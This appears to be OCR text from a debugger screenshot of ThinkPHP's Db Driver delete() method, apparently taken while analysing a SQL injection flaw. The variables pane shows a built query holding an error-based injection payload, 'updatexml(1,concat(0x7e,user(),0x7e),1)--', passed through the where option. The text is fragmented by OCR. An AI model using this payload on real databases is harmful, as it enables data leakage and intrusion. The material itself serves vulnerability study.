 1045 $sql .= $this->parseWhere( where: !empty($options['where']) ? $options['where'] : '');
1046 if (!strpos($table, needle: ',')) { $table: "`user`"
1047 // 单表删除支持order和limit
1048 $sql .= $this->parseOrder( order: !empty($options['order']) ? $options['order'] : '')
1049 . $this->parseLimit( limit: !empty($options['limit']) ? $options['limit'] : '');
1050 }
1051 $sql .= $this->parseComment( comment: !empty($options['comment']) ? $options['comment'] : '');
1052 return $this->execute($sql, fetchSql: !empty($options['fetch_sql']) ? true : false); $options: {where => "1
1053 }
1054
1055 /**
1056 * 查找记录
\Think\Db › Driver › delete()
ndex.php × Test ×
Variables
$options = {array} [3]
01 $sql = "DELETE FROM `user` WHERE 1 and updatexml(1,concat(0x7e,user(),0x7e),1)--"